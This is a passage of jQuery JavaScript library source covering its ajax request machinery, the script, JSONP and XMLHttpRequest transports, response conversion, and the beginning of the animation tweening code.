	// Avoid comment-prolog char sequence (#10098); must appease lint and evade compression
	allTypes = "*/".concat("*");

// #8138, IE may throw an exception when accessing
// a field from window.location if document.domain has been set
try {
	ajaxLocation = location.href;
} catch( e ) {
	// Use the href attribute of an A element
	// since IE will modify it given document.location
	ajaxLocation = document.createElement( "a" );
	ajaxLocation.href = "";
	ajaxLocation = ajaxLocation.href;
}

// Segment location into parts
ajaxLocParts = rurl.exec( ajaxLocation.toLowerCase() ) || [];

// Base "constructor" for jQuery.ajaxPrefilter and jQuery.ajaxTransport
function addToPrefiltersOrTransports( structure ) {

	// dataTypeExpression is optional and defaults to "*"
	return function( dataTypeExpression, func ) {

		if ( typeof dataTypeExpression !== "string" ) {
			func = dataTypeExpression;
			dataTypeExpression = "*";
		}

		var dataType,
			i = 0,
			dataTypes = dataTypeExpression.toLowerCase().match( core_rnotwhite ) || [];

		if ( jQuery.isFunction( func ) ) {
			// For each dataType in the dataTypeExpression
			while ( (dataType = dataTypes[i++]) ) {
				// Prepend if requested
				if ( dataType[0] === "+" ) {
					dataType = dataType.slice( 1 ) || "*";
					(structure[ dataType ] = structure[ dataType ] || []).unshift( func );

				// Otherwise append
				} else {
					(structure[ dataType ] = structure[ dataType ] || []).push( func );
				}
			}
		}
	};
}

// Base inspection function for prefilters and transports
function inspectPrefiltersOrTransports( structure, options, originalOptions, jqXHR ) {

	var inspected = {},
		seekingTransport = ( structure === transports );

	function inspect( dataType ) {
		var selected;
		inspected[ dataType ] = true;
		jQuery.each( structure[ dataType ] || [], function( _, prefilterOrFactory ) {
			var dataTypeOrTransport = prefilterOrFactory( options, originalOptions, jqXHR );
			if( typeof dataTypeOrTransport === "string" && !seekingTransport && !inspected[ dataTypeOrTransport ] ) {
				options.dataTypes.unshift( dataTypeOrTransport );
				inspect( dataTypeOrTransport );
				return false;
			} else if ( seekingTransport ) {
				return !( selected = dataTypeOrTransport );
			}
		});
		return selected;
	}

	return inspect( options.dataTypes[ 0 ] ) || !inspected[ "*" ] && inspect( "*" );
}

// A special extend for ajax options
// that takes "flat" options (not to be deep extended)
// Fixes #9887
function ajaxExtend( target, src ) {
	var deep, key,
		flatOptions = jQuery.ajaxSettings.flatOptions || {};

	for ( key in src ) {
		if ( src[ key ] !== undefined ) {
			( flatOptions[ key ] ? target : ( deep || (deep = {}) ) )[ key ] = src[ key ];
		}
	}
	if ( deep ) {
		jQuery.extend( true, target, deep );
	}

	return target;
}

jQuery.fn.load = function( url, params, callback ) {
	if ( typeof url !== "string" && _load ) {
		return _load.apply( this, arguments );
	}

	var selector, response, type,
		self = this,
		off = url.indexOf(" ");

	if ( off >= 0 ) {
		selector = url.slice( off, url.length );
		url = url.slice( 0, off );
	}

	// If it's a function
	if ( jQuery.isFunction( params ) ) {

		// We assume that it's the callback
		callback = params;
		params = undefined;

	// Otherwise, build a param string
	} else if ( params && typeof params === "object" ) {
		type = "POST";
	}

	// If we have elements to modify, make the request
	if ( self.length > 0 ) {
		jQuery.ajax({
			url: url,

			// if "type" variable is undefined, then "GET" method will be used
			type: type,
			dataType: "html",
			data: params
		}).done(function( responseText ) {

			// Save response for use in complete callback
			response = arguments;

			self.html( selector ?

				// If a selector was specified, locate the right elements in a dummy div
				// Exclude scripts to avoid IE 'Permission Denied' errors
				jQuery("<div>").append( jQuery.parseHTML( responseText ) ).find( selector ) :

				// Otherwise use the full result
				responseText );

		}).complete( callback && function( jqXHR, status ) {
			self.each( callback, response || [ jqXHR.responseText, status, jqXHR ] );
		});
	}

	return this;
};

// Attach a bunch of functions for handling common AJAX events
jQuery.each( [ "ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend" ], function( i, type ){
	jQuery.fn[ type ] = function( fn ){
		return this.on( type, fn );
	};
});

jQuery.extend({

	// Counter for holding the number of active queries
	active: 0,

	// Last-Modified header cache for next request
	lastModified: {},
	etag: {},

	ajaxSettings: {
		url: ajaxLocation,
		type: "GET",
		isLocal: rlocalProtocol.test( ajaxLocParts[ 1 ] ),
		global: true,
		processData: true,
		async: true,
		contentType: "application/x-www-form-urlencoded; charset=UTF-8",
		/*
		timeout: 0,
		data: null,
		dataType: null,
		username: null,
		password: null,
		cache: null,
		throws: false,
		traditional: false,
		headers: {},
		*/

		accepts: {
			"*": allTypes,
			text: "text/plain",
			html: "text/html",
			xml: "application/xml, text/xml",
			json: "application/json, text/javascript"
		},

		contents: {
			xml: /xml/,
			html: /html/,
			json: /json/
		},

		responseFields: {
			xml: "responseXML",
			text: "responseText",
			json: "responseJSON"
		},

		// Data converters
		// Keys separate source (or catchall "*") and destination types with a single space
		converters: {

			// Convert anything to text
			"* text": String,

			// Text to html (true = no transformation)
			"text html": true,

			// Evaluate text as a json expression
			"text json": jQuery.parseJSON,

			// Parse text as xml
			"text xml": jQuery.parseXML
		},

		// For options that shouldn't be deep extended:
		// you can add your own custom options here if
		// and when you create one that shouldn't be
		// deep extended (see ajaxExtend)
		flatOptions: {
			url: true,
			context: true
		}
	},

	// Creates a full fledged settings object into target
	// with both ajaxSettings and settings fields.
	// If target is omitted, writes into ajaxSettings.
	ajaxSetup: function( target, settings ) {
		return settings ?

			// Building a settings object
			ajaxExtend( ajaxExtend( target, jQuery.ajaxSettings ), settings ) :

			// Extending ajaxSettings
			ajaxExtend( jQuery.ajaxSettings, target );
	},

	ajaxPrefilter: addToPrefiltersOrTransports( prefilters ),
	ajaxTransport: addToPrefiltersOrTransports( transports ),

	// Main method
	ajax: function( url, options ) {

		// If url is an object, simulate pre-1.5 signature
		if ( typeof url === "object" ) {
			options = url;
			url = undefined;
		}

		// Force options to be an object
		options = options || {};

		var // Cross-domain detection vars
			parts,
			// Loop variable
			i,
			// URL without anti-cache param
			cacheURL,
			// Response headers as string
			responseHeadersString,
			// timeout handle
			timeoutTimer,

			// To know if global events are to be dispatched
			fireGlobals,

			transport,
			// Response headers
			responseHeaders,
			// Create the final options object
			s = jQuery.ajaxSetup( {}, options ),
			// Callbacks context
			callbackContext = s.context || s,
			// Context for global events is callbackContext if it is a DOM node or jQuery collection
			globalEventContext = s.context && ( callbackContext.nodeType || callbackContext.jquery ) ?
				jQuery( callbackContext ) :
				jQuery.event,
			// Deferreds
			deferred = jQuery.Deferred(),
			completeDeferred = jQuery.Callbacks("once memory"),
			// Status-dependent callbacks
			statusCode = s.statusCode || {},
			// Headers (they are sent all at once)
			requestHeaders = {},
			requestHeadersNames = {},
			// The jqXHR state
			state = 0,
			// Default abort message
			strAbort = "canceled",
			// Fake xhr
			jqXHR = {
				readyState: 0,

				// Builds headers hashtable if needed
				getResponseHeader: function( key ) {
					var match;
					if ( state === 2 ) {
						if ( !responseHeaders ) {
							responseHeaders = {};
							while ( (match = rheaders.exec( responseHeadersString )) ) {
								responseHeaders[ match[1].toLowerCase() ] = match[ 2 ];
							}
						}
						match = responseHeaders[ key.toLowerCase() ];
					}
					return match == null ? null : match;
				},

				// Raw string
				getAllResponseHeaders: function() {
					return state === 2 ? responseHeadersString : null;
				},

				// Caches the header
				setRequestHeader: function( name, value ) {
					var lname = name.toLowerCase();
					if ( !state ) {
						name = requestHeadersNames[ lname ] = requestHeadersNames[ lname ] || name;
						requestHeaders[ name ] = value;
					}
					return this;
				},

				// Overrides response content-type header
				overrideMimeType: function( type ) {
					if ( !state ) {
						s.mimeType = type;
					}
					return this;
				},

				// Status-dependent callbacks
				statusCode: function( map ) {
					var code;
					if ( map ) {
						if ( state < 2 ) {
							for ( code in map ) {
								// Lazy-add the new callback in a way that preserves old ones
								statusCode[ code ] = [ statusCode[ code ], map[ code ] ];
							}
						} else {
							// Execute the appropriate callbacks
							jqXHR.always( map[ jqXHR.status ] );
						}
					}
					return this;
				},

				// Cancel the request
				abort: function( statusText ) {
					var finalText = statusText || strAbort;
					if ( transport ) {
						transport.abort( finalText );
					}
					done( 0, finalText );
					return this;
				}
			};

		// Attach deferreds
		deferred.promise( jqXHR ).complete = completeDeferred.add;
		jqXHR.success = jqXHR.done;
		jqXHR.error = jqXHR.fail;

		// Remove hash character (#7531: and string promotion)
		// Add protocol if not provided (#5866: IE7 issue with protocol-less urls)
		// Handle falsy url in the settings object (#10093: consistency with old signature)
		// We also use the url parameter if available
		s.url = ( ( url || s.url || ajaxLocation ) + "" ).replace( rhash, "" ).replace( rprotocol, ajaxLocParts[ 1 ] + "//" );

		// Alias method option to type as per ticket #12004
		s.type = options.method || options.type || s.method || s.type;

		// Extract dataTypes list
		s.dataTypes = jQuery.trim( s.dataType || "*" ).toLowerCase().match( core_rnotwhite ) || [""];

		// A cross-domain request is in order when we have a protocol:host:port mismatch
		if ( s.crossDomain == null ) {
			parts = rurl.exec( s.url.toLowerCase() );
			s.crossDomain = !!( parts &&
				( parts[ 1 ] !== ajaxLocParts[ 1 ] || parts[ 2 ] !== ajaxLocParts[ 2 ] ||
					( parts[ 3 ] || ( parts[ 1 ] === "http:" ? "80" : "443" ) ) !==
						( ajaxLocParts[ 3 ] || ( ajaxLocParts[ 1 ] === "http:" ? "80" : "443" ) ) )
			);
		}

		// Convert data if not already a string
		if ( s.data && s.processData && typeof s.data !== "string" ) {
			s.data = jQuery.param( s.data, s.traditional );
		}

		// Apply prefilters
		inspectPrefiltersOrTransports( prefilters, s, options, jqXHR );

		// If request was aborted inside a prefilter, stop there
		if ( state === 2 ) {
			return jqXHR;
		}

		// We can fire global events as of now if asked to
		fireGlobals = s.global;

		// Watch for a new set of requests
		if ( fireGlobals && jQuery.active++ === 0 ) {
			jQuery.event.trigger("ajaxStart");
		}

		// Uppercase the type
		s.type = s.type.toUpperCase();

		// Determine if request has content
		s.hasContent = !rnoContent.test( s.type );

		// Save the URL in case we're toying with the If-Modified-Since
		// and/or If-None-Match header later on
		cacheURL = s.url;

		// More options handling for requests with no content
		if ( !s.hasContent ) {

			// If data is available, append data to url
			if ( s.data ) {
				cacheURL = ( s.url += ( ajax_rquery.test( cacheURL ) ? "&" : "?" ) + s.data );
				// #9682: remove data so that it's not used in an eventual retry
				delete s.data;
			}

			// Add anti-cache in url if needed
			if ( s.cache === false ) {
				s.url = rts.test( cacheURL ) ?

					// If there is already a '_' parameter, set its value
					cacheURL.replace( rts, "$1_=" + ajax_nonce++ ) :

					// Otherwise add one to the end
					cacheURL + ( ajax_rquery.test( cacheURL ) ? "&" : "?" ) + "_=" + ajax_nonce++;
			}
		}

		// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
		if ( s.ifModified ) {
			if ( jQuery.lastModified[ cacheURL ] ) {
				jqXHR.setRequestHeader( "If-Modified-Since", jQuery.lastModified[ cacheURL ] );
			}
			if ( jQuery.etag[ cacheURL ] ) {
				jqXHR.setRequestHeader( "If-None-Match", jQuery.etag[ cacheURL ] );
			}
		}

		// Set the correct header, if data is being sent
		if ( s.data && s.hasContent && s.contentType !== false || options.contentType ) {
			jqXHR.setRequestHeader( "Content-Type", s.contentType );
		}

		// Set the Accepts header for the server, depending on the dataType
		jqXHR.setRequestHeader(
			"Accept",
			s.dataTypes[ 0 ] && s.accepts[ s.dataTypes[0] ] ?
				s.accepts[ s.dataTypes[0] ] + ( s.dataTypes[ 0 ] !== "*" ? ", " + allTypes + "; q=0.01" : "" ) :
				s.accepts[ "*" ]
		);

		// Check for headers option
		for ( i in s.headers ) {
			jqXHR.setRequestHeader( i, s.headers[ i ] );
		}

		// Allow custom headers/mimetypes and early abort
		if ( s.beforeSend && ( s.beforeSend.call( callbackContext, jqXHR, s ) === false || state === 2 ) ) {
			// Abort if not done already and return
			return jqXHR.abort();
		}

		// aborting is no longer a cancellation
		strAbort = "abort";

		// Install callbacks on deferreds
		for ( i in { success: 1, error: 1, complete: 1 } ) {
			jqXHR[ i ]( s[ i ] );
		}

		// Get transport
		transport = inspectPrefiltersOrTransports( transports, s, options, jqXHR );

		// If no transport, we auto-abort
		if ( !transport ) {
			done( -1, "No Transport" );
		} else {
			jqXHR.readyState = 1;

			// Send global event
			if ( fireGlobals ) {
				globalEventContext.trigger( "ajaxSend", [ jqXHR, s ] );
			}
			// Timeout
			if ( s.async && s.timeout > 0 ) {
				timeoutTimer = setTimeout(function() {
					jqXHR.abort("timeout");
				}, s.timeout );
			}

			try {
				state = 1;
				transport.send( requestHeaders, done );
			} catch ( e ) {
				// Propagate exception as error if not done
				if ( state < 2 ) {
					done( -1, e );
				// Simply rethrow otherwise
				} else {
					throw e;
				}
			}
		}

		// Callback for when everything is done
		function done( status, nativeStatusText, responses, headers ) {
			var isSuccess, success, error, response, modified,
				statusText = nativeStatusText;

			// Called once
			if ( state === 2 ) {
				return;
			}

			// State is "done" now
			state = 2;

			// Clear timeout if it exists
			if ( timeoutTimer ) {
				clearTimeout( timeoutTimer );
			}

			// Dereference transport for early garbage collection
			// (no matter how long the jqXHR object will be used)
			transport = undefined;

			// Cache response headers
			responseHeadersString = headers || "";

			// Set readyState
			jqXHR.readyState = status > 0 ? 4 : 0;

			// Determine if successful
			isSuccess = status >= 200 && status < 300 || status === 304;

			// Get response data
			if ( responses ) {
				response = ajaxHandleResponses( s, jqXHR, responses );
			}

			// Convert no matter what (that way responseXXX fields are always set)
			response = ajaxConvert( s, response, jqXHR, isSuccess );

			// If successful, handle type chaining
			if ( isSuccess ) {

				// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
				if ( s.ifModified ) {
					modified = jqXHR.getResponseHeader("Last-Modified");
					if ( modified ) {
						jQuery.lastModified[ cacheURL ] = modified;
					}
					modified = jqXHR.getResponseHeader("etag");
					if ( modified ) {
						jQuery.etag[ cacheURL ] = modified;
					}
				}

				// if no content
				if ( status === 204 || s.type === "HEAD" ) {
					statusText = "nocontent";

				// if not modified
				} else if ( status === 304 ) {
					statusText = "notmodified";

				// If we have data, let's convert it
				} else {
					statusText = response.state;
					success = response.data;
					error = response.error;
					isSuccess = !error;
				}
			} else {
				// We extract error from statusText
				// then normalize statusText and status for non-aborts
				error = statusText;
				if ( status || !statusText ) {
					statusText = "error";
					if ( status < 0 ) {
						status = 0;
					}
				}
			}

			// Set data for the fake xhr object
			jqXHR.status = status;
			jqXHR.statusText = ( nativeStatusText || statusText ) + "";

			// Success/Error
			if ( isSuccess ) {
				deferred.resolveWith( callbackContext, [ success, statusText, jqXHR ] );
			} else {
				deferred.rejectWith( callbackContext, [ jqXHR, statusText, error ] );
			}

			// Status-dependent callbacks
			jqXHR.statusCode( statusCode );
			statusCode = undefined;

			if ( fireGlobals ) {
				globalEventContext.trigger( isSuccess ? "ajaxSuccess" : "ajaxError",
					[ jqXHR, s, isSuccess ? success : error ] );
			}

			// Complete
			completeDeferred.fireWith( callbackContext, [ jqXHR, statusText ] );

			if ( fireGlobals ) {
				globalEventContext.trigger( "ajaxComplete", [ jqXHR, s ] );
				// Handle the global AJAX counter
				if ( !( --jQuery.active ) ) {
					jQuery.event.trigger("ajaxStop");
				}
			}
		}

		return jqXHR;
	},

	getJSON: function( url, data, callback ) {
		return jQuery.get( url, data, callback, "json" );
	},

	getScript: function( url, callback ) {
		return jQuery.get( url, undefined, callback, "script" );
	}
});

jQuery.each( [ "get", "post" ], function( i, method ) {
	jQuery[ method ] = function( url, data, callback, type ) {
		// shift arguments if data argument was omitted
		if ( jQuery.isFunction( data ) ) {
			type = type || callback;
			callback = data;
			data = undefined;
		}

		return jQuery.ajax({
			url: url,
			type: method,
			dataType: type,
			data: data,
			success: callback
		});
	};
});

/* Handles responses to an ajax request:
 * - finds the right dataType (mediates between content-type and expected dataType)
 * - returns the corresponding response
 */
function ajaxHandleResponses( s, jqXHR, responses ) {
	var firstDataType, ct, finalDataType, type,
		contents = s.contents,
		dataTypes = s.dataTypes;

	// Remove auto dataType and get content-type in the process
	while( dataTypes[ 0 ] === "*" ) {
		dataTypes.shift();
		if ( ct === undefined ) {
			ct = s.mimeType || jqXHR.getResponseHeader("Content-Type");
		}
	}

	// Check if we're dealing with a known content-type
	if ( ct ) {
		for ( type in contents ) {
			if ( contents[ type ] && contents[ type ].test( ct ) ) {
				dataTypes.unshift( type );
				break;
			}
		}
	}

	// Check to see if we have a response for the expected dataType
	if ( dataTypes[ 0 ] in responses ) {
		finalDataType = dataTypes[ 0 ];
	} else {
		// Try convertible dataTypes
		for ( type in responses ) {
			if ( !dataTypes[ 0 ] || s.converters[ type + " " + dataTypes[0] ] ) {
				finalDataType = type;
				break;
			}
			if ( !firstDataType ) {
				firstDataType = type;
			}
		}
		// Or just use first one
		finalDataType = finalDataType || firstDataType;
	}

	// If we found a dataType
	// We add the dataType to the list if needed
	// and return the corresponding response
	if ( finalDataType ) {
		if ( finalDataType !== dataTypes[ 0 ] ) {
			dataTypes.unshift( finalDataType );
		}
		return responses[ finalDataType ];
	}
}

/* Chain conversions given the request and the original response
 * Also sets the responseXXX fields on the jqXHR instance
 */
function ajaxConvert( s, response, jqXHR, isSuccess ) {
	var conv2, current, conv, tmp, prev,
		converters = {},
		// Work with a copy of dataTypes in case we need to modify it for conversion
		dataTypes = s.dataTypes.slice();

	// Create converters map with lowercased keys
	if ( dataTypes[ 1 ] ) {
		for ( conv in s.converters ) {
			converters[ conv.toLowerCase() ] = s.converters[ conv ];
		}
	}

	current = dataTypes.shift();

	// Convert to each sequential dataType
	while ( current ) {

		if ( s.responseFields[ current ] ) {
			jqXHR[ s.responseFields[ current ] ] = response;
		}

		// Apply the dataFilter if provided
		if ( !prev && isSuccess && s.dataFilter ) {
			response = s.dataFilter( response, s.dataType );
		}

		prev = current;
		current = dataTypes.shift();

		if ( current ) {

			// There's only work to do if current dataType is non-auto
			if ( current === "*" ) {

				current = prev;

			// Convert response if prev dataType is non-auto and differs from current
			} else if ( prev !== "*" && prev !== current ) {

				// Seek a direct converter
				conv = converters[ prev + " " + current ] || converters[ "* " + current ];

				// If none found, seek a pair
				if ( !conv ) {
					for ( conv2 in converters ) {

						// If conv2 outputs current
						tmp = conv2.split( " " );
						if ( tmp[ 1 ] === current ) {

							// If prev can be converted to accepted input
							conv = converters[ prev + " " + tmp[ 0 ] ] ||
								converters[ "* " + tmp[ 0 ] ];
							if ( conv ) {
								// Condense equivalence converters
								if ( conv === true ) {
									conv = converters[ conv2 ];

								// Otherwise, insert the intermediate dataType
								} else if ( converters[ conv2 ] !== true ) {
									current = tmp[ 0 ];
									dataTypes.unshift( tmp[ 1 ] );
								}
								break;
							}
						}
					}
				}

				// Apply converter (if not an equivalence)
				if ( conv !== true ) {

					// Unless errors are allowed to bubble, catch and return them
					if ( conv && s[ "throws" ] ) {
						response = conv( response );
					} else {
						try {
							response = conv( response );
						} catch ( e ) {
							return { state: "parsererror", error: conv ? e : "No conversion from " + prev + " to " + current };
						}
					}
				}
			}
		}
	}

	return { state: "success", data: response };
}
// Install script dataType
jQuery.ajaxSetup({
	accepts: {
		script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
	},
	contents: {
		script: /(?:java|ecma)script/
	},
	converters: {
		"text script": function( text ) {
			jQuery.globalEval( text );
			return text;
		}
	}
});

// Handle cache's special case and global
jQuery.ajaxPrefilter( "script", function( s ) {
	if ( s.cache === undefined ) {
		s.cache = false;
	}
	if ( s.crossDomain ) {
		s.type = "GET";
		s.global = false;
	}
});

// Bind script tag hack transport
jQuery.ajaxTransport( "script", function(s) {

	// This transport only deals with cross domain requests
	if ( s.crossDomain ) {

		var script,
			head = document.head || jQuery("head")[0] || document.documentElement;

		return {

			send: function( _, callback ) {

				script = document.createElement("script");

				script.async = true;

				if ( s.scriptCharset ) {
					script.charset = s.scriptCharset;
				}

				script.src = s.url;

				// Attach handlers for all browsers
				script.onload = script.onreadystatechange = function( _, isAbort ) {

					if ( isAbort || !script.readyState || /loaded|complete/.test( script.readyState ) ) {

						// Handle memory leak in IE
						script.onload = script.onreadystatechange = null;

						// Remove the script
						if ( script.parentNode ) {
							script.parentNode.removeChild( script );
						}

						// Dereference the script
						script = null;

						// Callback if not abort
						if ( !isAbort ) {
							callback( 200, "success" );
						}
					}
				};

				// Circumvent IE6 bugs with base elements (#2709 and #4378) by prepending
				// Use native DOM manipulation to avoid our domManip AJAX trickery
				head.insertBefore( script, head.firstChild );
			},

			abort: function() {
				if ( script ) {
					script.onload( undefined, true );
				}
			}
		};
	}
});
var oldCallbacks = [],
	rjsonp = /(=)\?(?=&|$)|\?\?/;

// Default jsonp settings
jQuery.ajaxSetup({
	jsonp: "callback",
	jsonpCallback: function() {
		var callback = oldCallbacks.pop() || ( jQuery.expando + "_" + ( ajax_nonce++ ) );
		this[ callback ] = true;
		return callback;
	}
});

// Detect, normalize options and install callbacks for jsonp requests
jQuery.ajaxPrefilter( "json jsonp", function( s, originalSettings, jqXHR ) {

	var callbackName, overwritten, responseContainer,
		jsonProp = s.jsonp !== false && ( rjsonp.test( s.url ) ?
			"url" :
			typeof s.data === "string" && !( s.contentType || "" ).indexOf("application/x-www-form-urlencoded") && rjsonp.test( s.data ) && "data"
		);

	// Handle iff the expected data type is "jsonp" or we have a parameter to set
	if ( jsonProp || s.dataTypes[ 0 ] === "jsonp" ) {

		// Get callback name, remembering preexisting value associated with it
		callbackName = s.jsonpCallback = jQuery.isFunction( s.jsonpCallback ) ?
			s.jsonpCallback() :
			s.jsonpCallback;

		// Insert callback into url or form data
		if ( jsonProp ) {
			s[ jsonProp ] = s[ jsonProp ].replace( rjsonp, "$1" + callbackName );
		} else if ( s.jsonp !== false ) {
			s.url += ( ajax_rquery.test( s.url ) ? "&" : "?" ) + s.jsonp + "=" + callbackName;
		}

		// Use data converter to retrieve json after script execution
		s.converters["script json"] = function() {
			if ( !responseContainer ) {
				jQuery.error( callbackName + " was not called" );
			}
			return responseContainer[ 0 ];
		};

		// force json dataType
		s.dataTypes[ 0 ] = "json";

		// Install callback
		overwritten = window[ callbackName ];
		window[ callbackName ] = function() {
			responseContainer = arguments;
		};

		// Clean-up function (fires after converters)
		jqXHR.always(function() {
			// Restore preexisting value
			window[ callbackName ] = overwritten;

			// Save back as free
			if ( s[ callbackName ] ) {
				// make sure that re-using the options doesn't screw things around
				s.jsonpCallback = originalSettings.jsonpCallback;

				// save the callback name for future use
				oldCallbacks.push( callbackName );
			}

			// Call if it was a function and we have a response
			if ( responseContainer && jQuery.isFunction( overwritten ) ) {
				overwritten( responseContainer[ 0 ] );
			}

			responseContainer = overwritten = undefined;
		});

		// Delegate to script
		return "script";
	}
});
var xhrCallbacks, xhrSupported,
	xhrId = 0,
	// #5280: Internet Explorer will keep connections alive if we don't abort on unload
	xhrOnUnloadAbort = window.ActiveXObject && function() {
		// Abort all pending requests
		var key;
		for ( key in xhrCallbacks ) {
			xhrCallbacks[ key ]( undefined, true );
		}
	};

// Functions to create xhrs
function createStandardXHR() {
	try {
		return new window.XMLHttpRequest();
	} catch( e ) {}
}

function createActiveXHR() {
	try {
		return new window.ActiveXObject("Microsoft.XMLHTTP");
	} catch( e ) {}
}

// Create the request object
// (This is still attached to ajaxSettings for backward compatibility)
jQuery.ajaxSettings.xhr = window.ActiveXObject ?
	/* Microsoft failed to properly
	 * implement the XMLHttpRequest in IE7 (can't request local files),
	 * so we use the ActiveXObject when it is available
	 * Additionally XMLHttpRequest can be disabled in IE7/IE8 so
	 * we need a fallback.
	 */
	function() {
		return !this.isLocal && createStandardXHR() || createActiveXHR();
	} :
	// For all other browsers, use the standard XMLHttpRequest object
	createStandardXHR;

// Determine support properties
xhrSupported = jQuery.ajaxSettings.xhr();
jQuery.support.cors = !!xhrSupported && ( "withCredentials" in xhrSupported );
xhrSupported = jQuery.support.ajax = !!xhrSupported;

// Create transport if the browser can provide an xhr
if ( xhrSupported ) {

	jQuery.ajaxTransport(function( s ) {
		// Cross domain only allowed if supported through XMLHttpRequest
		if ( !s.crossDomain || jQuery.support.cors ) {

			var callback;

			return {
				send: function( headers, complete ) {

					// Get a new xhr
					var handle, i,
						xhr = s.xhr();

					// Open the socket
					// Passing null username, generates a login popup on Opera (#2865)
					if ( s.username ) {
						xhr.open( s.type, s.url, s.async, s.username, s.password );
					} else {
						xhr.open( s.type, s.url, s.async );
					}

					// Apply custom fields if provided
					if ( s.xhrFields ) {
						for ( i in s.xhrFields ) {
							xhr[ i ] = s.xhrFields[ i ];
						}
					}

					// Override mime type if needed
					if ( s.mimeType && xhr.overrideMimeType ) {
						xhr.overrideMimeType( s.mimeType );
					}

					// X-Requested-With header
					// For cross-domain requests, seeing as conditions for a preflight are
					// akin to a jigsaw puzzle, we simply never set it to be sure.
					// (it can always be set on a per-request basis or even using ajaxSetup)
					// For same-domain requests, won't change header if already provided.
					if ( !s.crossDomain && !headers["X-Requested-With"] ) {
						headers["X-Requested-With"] = "XMLHttpRequest";
					}

					// Need an extra try/catch for cross domain requests in Firefox 3
					try {
						for ( i in headers ) {
							xhr.setRequestHeader( i, headers[ i ] );
						}
					} catch( err ) {}

					// Do send the request
					// This may raise an exception which is actually
					// handled in jQuery.ajax (so no try/catch here)
					xhr.send( ( s.hasContent && s.data ) || null );

					// Listener
					callback = function( _, isAbort ) {
						var status, responseHeaders, statusText, responses;

						// Firefox throws exceptions when accessing properties
						// of an xhr when a network error occurred
						// http://helpful.knobs-dials.com/index.php/Component_returned_failure_code:_0x80040111_(NS_ERROR_NOT_AVAILABLE)
						try {

							// Was never called and is aborted or complete
							if ( callback && ( isAbort || xhr.readyState === 4 ) ) {

								// Only called once
								callback = undefined;

								// Do not keep as active anymore
								if ( handle ) {
									xhr.onreadystatechange = jQuery.noop;
									if ( xhrOnUnloadAbort ) {
										delete xhrCallbacks[ handle ];
									}
								}

								// If it's an abort
								if ( isAbort ) {
									// Abort it manually if needed
									if ( xhr.readyState !== 4 ) {
										xhr.abort();
									}
								} else {
									responses = {};
									status = xhr.status;
									responseHeaders = xhr.getAllResponseHeaders();

									// When requesting binary data, IE6-9 will throw an exception
									// on any attempt to access responseText (#11426)
									if ( typeof xhr.responseText === "string" ) {
										responses.text = xhr.responseText;
									}

									// Firefox throws an exception when accessing
									// statusText for faulty cross-domain requests
									try {
										statusText = xhr.statusText;
									} catch( e ) {
										// We normalize with Webkit giving an empty statusText
										statusText = "";
									}

									// Filter status for non standard behaviors

									// If the request is local and we have data: assume a success
									// (success with no data won't get notified, that's the best we
									// can do given current implementations)
									if ( !status && s.isLocal && !s.crossDomain ) {
										status = responses.text ? 200 : 404;
									// IE - #1450: sometimes returns 1223 when it should be 204
									} else if ( status === 1223 ) {
										status = 204;
									}
								}
							}
						} catch( firefoxAccessException ) {
							if ( !isAbort ) {
								complete( -1, firefoxAccessException );
							}
						}

						// Call complete if needed
						if ( responses ) {
							complete( status, statusText, responses, responseHeaders );
						}
					};

					if ( !s.async ) {
						// if we're in sync mode we fire the callback
						callback();
					} else if ( xhr.readyState === 4 ) {
						// (IE6 & IE7) if it's in cache and has been
						// retrieved directly we need to fire the callback
						setTimeout( callback );
					} else {
						handle = ++xhrId;
						if ( xhrOnUnloadAbort ) {
							// Create the active xhrs callbacks list if needed
							// and attach the unload handler
							if ( !xhrCallbacks ) {
								xhrCallbacks = {};
								jQuery( window ).unload( xhrOnUnloadAbort );
							}
							// Add to list of active xhrs callbacks
							xhrCallbacks[ handle ] = callback;
						}
						xhr.onreadystatechange = callback;
					}
				},

				abort: function() {
					if ( callback ) {
						callback( undefined, true );
					}
				}
			};
		}
	});
}
var fxNow, timerId,
	rfxtypes = /^(?:toggle|show|hide)$/,
	rfxnum = new RegExp( "^(?:([+-])=|)(" + core_pnum + ")([a-z%]*)$", "i" ),
	rrun = /queueHooks$/,
	animationPrefilters = [ defaultPrefilter ],
	tweeners = {
		"*": [function( prop, value ) {
			var tween = this.createTween( prop, value ),
				target = tween.cur(),
				parts = rfxnum.exec( value ),
				unit = parts && parts[ 3 ] || ( jQuery.cssNumber[ prop ] ? "" : "px" ),

				// Starting value computation is required for potential unit mismatches
				start = ( jQuery.cssNumber[ prop ] || unit !== "px" && +target ) &&
					rfxnum.exec( jQuery.css( tween.elem, prop ) ),
				scale = 1,
				maxIterations = 20;

			if ( start && start[ 3 ] !== unit ) {
				// Trust units reported by jQuery.css
				unit = unit || start[ 3 ];

				// Make sure we update the tween properties later on
				parts = parts || [];

				// Iteratively approximate from a nonzero starting point
				start = +target || 1;

				do {
					// If previous iteration zeroed out, double until we get *something*
					// Use a string for doubling factor so we don't accidentally see scale as unchanged below
					scale = scale || ".5";

					// Adjust and apply
					start = start / scale;
					jQuery.style( tween.elem, prop, start + unit );

				// Update scale, tolerating zero or NaN from tween.cur()
				// And breaking the loop if scale is unchanged or perfect, or if we've just had enough
				} while ( scale !== (scale = tween.cur() / target) && scale !== 1 && --maxIterations );
			}

			// Update tween properties
			if ( parts ) {
				start = tween.start = +start || +target || 0;
				tween.unit = unit;
				// If a +=/-= token was provided, we're doing a relative animation
				tween.end = parts[ 1 ] ?
					start + ( parts[ 1 ] + 1 ) * parts[ 2 ] :
					+parts[ 2 ];
			}

			return tween;
		}]
	};

// Animations created synchronously will run synchronously
function createFxNow() {
	setTimeout(function() {
		fxNow = undefined;
	});
	return ( fxNow = jQuery.now() );
}

function createTween( value, prop, animation ) {
	var tween,
		collection = ( tweeners[ prop ] || [] ).concat( tweeners[ "*" ] ),
		index = 0,
		length = collection.length;
	for ( ; index < length; index++ ) {
		if ( (tween = collection[ index ].call( animation, prop, value )) ) {

			// we're done with this property
			return tween;
		}
	}
}

function Animation( elem, properties, options ) {
	var result,
		stopped,
		index = 0,
		length = animationPrefilters.length,
		deferred = jQuery.Deferred().always( function() {
			// don't match elem in the :animated selector
			delete tick.elem;
		}),
		tick = function() {
			if ( stopped ) {
				return false;
			}
			var currentTime = fxNow || createFxNow(),
				remaining = Math.max( 0, animation.startTime + animation.duration - currentTime ),
				// archaic crash bug won't allow us to use 1 - ( 0.5 || 0 ) (#12497)
